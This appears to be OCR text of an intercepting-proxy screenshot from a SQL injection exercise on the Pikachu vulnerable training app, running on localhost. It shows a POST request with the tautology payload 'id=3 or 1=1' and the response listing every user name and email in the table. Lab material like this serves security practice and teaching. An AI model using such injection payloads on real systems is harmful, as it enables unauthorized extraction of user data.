 请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9mvi5k7uok04a81us76r5u2517
21 Connection: close
22
23 id=3 or 1=1&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: ou@email.com
hello,lili
your email is: lili@pikachu.com
hello,1111111
your email is: 1